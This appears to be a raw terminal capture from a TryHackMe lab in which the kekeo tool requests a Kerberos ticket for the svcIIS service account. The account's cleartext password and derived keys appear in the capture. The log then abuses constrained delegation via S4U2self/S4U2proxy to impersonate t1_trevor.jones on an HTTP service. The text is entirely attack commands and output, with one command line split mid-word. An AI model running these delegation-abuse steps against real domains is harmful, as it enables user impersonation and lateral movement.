 kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /se
c
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [4/22/2023 3:29:56 PM ; 4/23/2023 1:29:56 AM] {R:4/29/2023 3:29:56 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 83fb870275838e40eecfa8874da5054e84b3177e2228a2ebc1f85272a2dfb17
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'